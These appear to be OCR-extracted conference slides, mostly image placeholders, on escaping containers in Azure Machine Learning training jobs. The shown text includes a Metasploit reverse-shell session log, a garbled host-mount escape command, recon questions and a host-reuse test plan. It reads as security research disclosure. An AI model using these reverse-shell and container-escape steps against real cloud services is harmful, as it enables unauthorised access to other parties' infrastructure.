







- Job: Command to execute in a specific environment
- Used to perform training
- Can track metrics, logs, outputs, performance



• Environment can be curated/custom







# #1: Container Escape in AML Jobs



# Creating a training job







# Specifying an environment











- Where does the job run in? And on what?
- Can I escalate from the container-to-host?
- Is the underlying host shared across other users/tenants?
- Are there nearby hosts to poke around?





# Fetch a Shell!



```
M ns@kali: ~ \timesř
                                                        Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/
msf6 exploit(multi/handler) > run
                                                        ] \ldots[*] Started reverse TCP handler on 0.0.0.0:8080
                                                        20.239.30.32 - - [15/Nov/2022 00:47:36] "GET /reverse H
[*] Sending stage (3045348 bytes) to 20.239.30.32
                                                        TTP/1.1" 200 -
[*] Meterpreter session 2 opened (192.168.10.55:8080 -
                                                        ^nC> 20.239.30.32:1025) at 2022-11-15 00:48:10 +0530
                                                        Reyboard interrupt received, exiting.
                                                           -(ns__kali)-[~]
```




 $\Box$ ×



# Listing running processes









## Escaping the Container



[Credits](https://gist.github.com/ideaengine007/0baec14670e8d27ddbc6f2aed78c5f4e): Docker API Honeypots + Percussive Elbow's [docker-escape-tool](https://github.com/PercussiveElbow/docker-escape-tool)



# nt \$5}') /hostOS st root@127.0.0.1





- Where does the job run in? And on what?  $\rightarrow$  Microsoft subscription, VMs
- Can I escalate from the container-to-host?  $\rightarrow$  Yes (Privileged Containers)
- Is the underlying host shared across other users/tenants? No
- Are there nearby hosts to poke around? (Only for the jobs you create)







- Where does the job run in? And on what?  $\rightarrow$  Microsoft subscription, VMs
- Can I escalate from the container-to-host?  $\rightarrow$  Yes (Privileged Containers)
- Is the underlying host shared across other users/tenants? No
- Are there nearby hosts to poke around? (Only for the jobs you create)
- Could the hosts be re-used?





# Verifying host re-use

- Create a malicious job which creates a file on the underlying host
- Delete the job from the workspace
- Create a new job in the same workspace
